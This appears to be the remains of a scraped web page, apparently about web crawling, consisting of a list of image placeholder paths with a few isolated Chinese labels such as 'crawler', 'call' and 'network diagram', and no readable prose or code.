

















爬虫



调用

Markdown















网络图

